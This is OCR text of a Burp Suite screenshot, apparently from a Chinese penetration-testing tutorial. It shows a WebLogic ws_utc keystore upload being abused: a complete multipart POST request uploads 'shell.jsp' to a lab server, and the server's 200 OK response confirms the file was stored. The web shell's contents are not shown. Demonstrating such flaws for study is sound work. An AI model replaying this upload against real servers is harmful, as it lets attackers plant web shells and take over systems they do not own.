 onfig.do
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Authz
1 × ...
发送 取消 < > 目标: http://192.168.255.145:7001
+ 添加
设置名字 Keystore文件 Keystore密码
ey store设置
添加Keystore设置
设置名字:
supejkj
Keystore密码:
在产品环境中不保存密码。
••••••
Keystore文件:
浏览... shell.jsp
提交 取消
Copyright 2013 ©,2013, Oracle and/or its affiliates. All rights reserved.
请求
Raw 参数 头 Hex
POST /ws_utc/resources/setting/keystore?timestamp=1569291549526 HTTP/1.1
Host: 192.168.255.145:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------17664322520612
Content-Length: 11981
Connection: close
Referer: http://192.168.255.145:7001/ws_utc/config.do
Cookie: JSESSIONID=aLNhBgSMx4eveCyvbGR6tG6k1R6XTMuyKiUnsx_qvh5_00fc-i7m!-1373284423
Upgrade-Insecure-Requests: 1
-----------------------------17664322520612
Content-Disposition: form-data; name="ks_name"
supejkj
-----------------------------17664322520612
Content-Disposition: form-data; name="ks_edit_mode"
false
-----------------------------17664322520612
Content-Disposition: form-data; name="ks_password_front"
123456
-----------------------------17664322520612
Content-Disposition: form-data; name="ks_password"
123456
-----------------------------17664322520612
Content-Disposition: form-data; name="ks_password_changed"
true
-----------------------------17664322520612
Content-Disposition: form-data; name="ks_filename"; filename="shell.jsp"
响应
Raw 头 Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Tue, 24 Sep 2019 02:19:33 GMT
Content-Length: 340
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting
id="security"><section name="key_store_list"><options
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1569291573427<
/id><name>supejkj</name><keyStore>shell.jsp</keyStore><pass
word>123456</password></keyStoreItem></options></section></s
etting>
时间戳
渗透Xiao白帽